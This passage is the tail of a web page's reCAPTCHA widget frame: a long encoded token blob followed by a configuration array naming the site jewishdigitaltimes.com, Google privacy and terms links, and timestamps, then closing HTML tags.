K5H8ONw4nDqlt/BwhRwojDgcKZwrzCoVjDqVnDo3XCk3rChkvCnUpbwqAJU2fDt8K/w4zCkMKDwq1hHBbCnMKbw4zDoExhIMKQw63CkyYawpdpHU4CwoE+AEbDuGIpw7gKcVQ5wqPDhlIJwooYMcKfJUfDk3HCj8ODw6TDncKBdsKDwoY9wr/CmMKGwrd2I8OPwoDCnMKbNcKpfxHDtsOsHEXDu1ZjCcKhwrLCt8OnbcKuRcKdw43Cg2DDhzbDrgXCuyLCm8Ofdh5Qw4kow43Dg8K6OVPDq2bDgyULwrrDqMKqKcOEwq00w6cgwr/CpcOiDsKyOGnCusKhw7rCgCnCtnfDrMKEw6lLBsOqR30QUcOlE8KZU8KQEVV9B8Opwq13N2TCpMOaW8OCw68Vw60JZ2lew6BEwo/DjsKtSsKLwrZMw7/[base64]/DuChRw6zDoRlZBsOcwrPCtgrCgyAtw7/CkV0Nwr7Cn8KbQ8OpbcKuwp/CrGB3MwjDrWFTwphQYw/CvTwWwovCqsKUe2kdwpFHw7BWwpUQw7gaL8OMC8Otw7YnwpMqfzXDvFMgfsO6wojCnG0Owr40wrDCjMOPAsK+TMOvBEIOwoU7wo/Cs8Odf8KGF110IMOFFzvDvG3CrkrDgMKVRMKCw64+OMOWw7HCr2sewrvCm8KkacKkwrXCpAvDl35SwqA8w5o8wr14w6oow75zQMKCcMKawr/Dg8OEIsOvGyzDnU0Xf8O2w6vDnsO7w7BUZ8OrM8OnwqrDi8OtcHdbwpzCiV/DlMKCJMOKwpfDujbCrW4ob8O7L39iecOHwqJ5wqVAw5HCqsKzBnVyw5bCmnTDvcO5dRFEw5fCiCPCpcKMwrTDlEzCpxVgPBDCnnc0EMK8w7zDkEzDiMK5LgzCpUdve0RCC8KrQWDCssOWwpBvwo0Qw6dNIcKvwrXDtMO2wrrDn2rCvW9uCsKrPMOSM3/DkcObenhzacOxAD1QGCjDqcOdwrfCs2TDkcKUw4wRw6YWwpkewo9mVV7CqMKCCMOBDcKnJsK2UMO6wo17w6sBeQc5EhE6w6TDnB/DvWpGwq/CqsO2dBM/ECDDhsK/WSdrN8KbDjXCusKCHDcswrtpwrvCosOEVWvCoDPDk8KUw7PCqcKLAjrCrX3DvmfCq8OZG1PDuAYbChbCqhQww6HDu8OnfyzDvhoMwozCksKgw4PCssK/QFpxYgU4AMKbwqNREsOYO25Sw5Ikw6zCix/DgsO2w50cSUADwoRxw6Rew6rDhTTDqMOnw4ImwpMHw4bDu1ROAk7Dkx/CuUoqZBIaTcO1wrtpdMKMw6fCosKyCsOIw7vCscO1Cz1NHA/[base64]/DtMOiZXMIWjBafjHCtWEzVCdVNMKaw4/Dn8KSO8OoU8KTEsKNRGsQY0xrw7nDh8OuPWFFw77Dp1fCisOzw5vDqm7Cp0E9w7B9wrc5A8KuwofDlHIZw5fDhzvCl8OdMMOMw7x8EMKRTnVQAsKWwrk/w6rDhEzDq8KQw7LCksKfwowXwp/Cu1HDvsKga8Kkw4rCg8Oewp3Cr2/CgmRcaAvCmSEpw488w5DDuBHDvsK/wonDpH85bcKYw5vDisK1CMOPwqYeworDg8OMw6vDk8OFwqnDscKfERomTxECw7VccsOlK8KJUAlSAjBSw5jDgsKOwrh4wqnCrDIPwqgpwqLCuDXClw97wofDiA/Cm8K6eyJEIjLClMKbScOUwqEQZ8Kiwp3CnzbCmMKoGMOwJzHDlA9ewpXCvjrCmB8xScK+woXDrm3CksOqJsKYUkIZQ8OKw4otCgDCrAjCiC1KFMOBSsOkwrnCpADDjMOFZB/DozDCjmE/f8KnwqbCvgPCoTjCkkvDnW3DvXvCuThaGyfCq8O7G8O7wqnCnMO/[base64]/TBvDlMOzMjFrwojCkTHCoMOSwoEDaRnDvsOeCjnCv8OfEFsLU8KNLMOkw4hWGEvDtsOEwq3DsArDssKoZsKGMcO8TsOcJnQ6U8K/woLDiXkRw5kYHl7DnhTDkRTDu8OtUAFBw4XDpcObw63Ck8OmwpZlwqlqwpkpw4JDwphCwpnCgsKDw4FkwrhRMHPCmcKmw6I6wrEYwqYbEcK2SMKnw6rCm8KSw7QkMwrCscOew4zDun/[base64]/[base64]/DoEjCknk5J8OAHEULZ8OLdcK6DwzDkjMOK3V6Oh8XEsKxwpNhw7wHwp/DvMOgLMK4AMOcw6/[base64]/[base64]/wrLDnmp1w6gdHhVsPFN9wr0oC18tY3IHD13CrAhawqfDi3fCj8KNw7/CmiJNKkMdwo7DpmHDucO+w5ZhwqEew5nDssOXwoZlXF/CqsKpwrp4wr9TwqbDrsKTw5TCnzJ5bS0tw7l1LS03fAnCv8K2wpR1TnB1fU1/[base64]/VsOiwpPCvVBDwosje2nCpFXDjsKmw6zDvHhYX2rDv8Olw507w5vClMKKw5PDm3HCoh0OFF0BH8OrwoxOS8ORw7fCmcKAYsKBE8KtwqI5w53DgFvCqMO1U1gnCirDusK1BcOgwovDusKARC/[base64]/Dq8O/[base64]/DrcKPwqYHIwrDv8OXcVQJC8KawqHCrcKHw5vCncO1wofDr8KCw6LCvQ0wSsKdwp1ofQQEwr/Cki7Dk8OIw4/DlMOOFcOvwozDqsKuw53ClAFgw50Yf8OIwqJVwqxfw5PDl8O/FlDClFTCmjFvwpoWNMO2wpvDpMK2WMOlw5bCiMKBw7BKCTjDj8KkwqXCgMOSeHjDoW1xwq7Djgk/w4nConLCuB17TlpxdMONOEVKRFPDr0LCscO2wqLCqcOVCmnCt0LCoVcSSCnCqsO4w7dew7d9w6xzwohebB/[base64]/DmyjCo8KWwpccwoTCh8OjVjEVaxQAwo9/AsK+wojDgMOww6VxccKhwqsodMOKw5sIMMOfYVrDgMO6LjbCuMOFbEc/F8OLw5h1dwJhKH/ClMOhYWwJCzzCnBJqw7vCplZww7LCm0HDsQhGwpjCh8OnVUbCu8OEaMKVw4t9Z8O5w6Zjw4hDw4PChcOZwpB3dQvDhcOGK3QcwqnCtwppPcOCGwvDp21jZmrDnMKIaHzCh8O/w5tdwoHCq8KeN8OnSH7Cg8OOJi9DJHUMWcOnP34Cw4l9BcOlw5vCiE0/NGzCqVjCsxUSXsKPwqlOWUEWdy/[base64]/CksKQJ3wsa8KgUSbDkcKDwrLDvAAHOcKMFCXDscOiaFp7G8OGdDdOw6zCvGMuw5ZrMnTDlMK6w7XDmMODw6HDoMO8csOMw7/CqcKRQsOhwqHDrMKBwqLDtFsUCcOnwo7DvsOSw5ghHxg+bsOMw6HDrRRuwrZ4w7/DtW56wq3DgFHCocKkw7vDtMO3wq/Ck8KlV8OPJMOtfMOgw71fwr12w7Vow5nCkcOTwo0AYcKoZUfCuyTCnj3DmMKbwoXCjS/Cp8KjXyZzUgvClh3DtcOOJMKWQSTCu8KcQVBzUsOKKlzDt8K/NMO2w7hYfmwbwqfDvMKvwrzCoyAwwoTDscKkNMK+eMOvXyDCpG5qXCLDrWvCrTbChC0OwqtoPsOWw5ldDsONMcK9CsOiwqNyDRvDgsK3w7h9K8OZwqdiwp3CuxZ3w7vCuTZGTGJaCiDDlsOt\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2266/GuLC9QJsTWzI7hP/IKXbOOfefU1KLcFSuvxYGsqM\\u003d\x22,1,0,null,1,1769439843511,0,0,[43,51,118],null,[77],\x22RC-YcvpY48CWpgLPA\x22,null,null,null,null,null,\x220dAFcWeA5so-1XJk9S-1FEiPjqQmv10RIzuqu580dIG2-5X_jFAHMJhgqrNOdD-gUF4aFEwhRh2B8lFKYNnRct3Sg4Ac7JUsEVsQ\x22,1769522643540]");
    </script></body></html>